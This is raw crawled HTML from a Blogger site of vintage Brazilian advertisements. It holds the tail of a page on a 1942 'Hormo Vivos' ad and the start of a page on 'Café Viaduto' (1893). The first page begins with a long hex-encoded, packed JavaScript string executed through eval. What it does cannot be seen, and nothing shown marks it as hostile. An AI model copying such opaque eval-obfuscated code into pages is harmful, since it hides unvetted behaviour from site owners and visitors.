x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7cOIYt91WaSaYy3MPjTds2xTmPiA:1768975894444';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/41680817821779405/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '41680817821779405', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s72-c/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s16000/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg', 'pageName': 'Hormo Vivos (Busto Perfeito) - 1942', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Hormo Vivos (Busto Perfeito) - 1942', 'metaDescription': 'An\xfancio de 1942 onde apresentavam uma solu\xe7\xe3o para tonificar os seios das mulheres'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hormo Vivos (Busto Perfeito) - 1942', 'description': 'An\xfancio de 1942 onde apresentavam uma solu\xe7\xe3o para tonificar os seios das mulheres', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_gSh3koI74bfinabwzxeIhv9I_7-466b80DWZUfVV6MBB84EDMjuYBqIlNNR171ShKXAW3fduFv32uX3yBaUjv5LEWmfyiI7SZaceftHIRYpd90cPPtn3iQIYeE6jIp8BVbmPTgakGtXaR6PBdENghH0q4ByCJyJYlzH5N3S20ZP7Yf0QsBj7NHTC/s16000/anu%CC%81ncio%20busto%20perfeito%20hormo%20vivos%201942%20-%20revista%20o%20cruzeiro%2001%20de%20agosto.jpg', 'url': 'https://www.propagandashistoricas.com.br/2023/05/hormo-vivos-busto-perfeito-1942.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 41680817821779405}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html
body_size: 51734
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
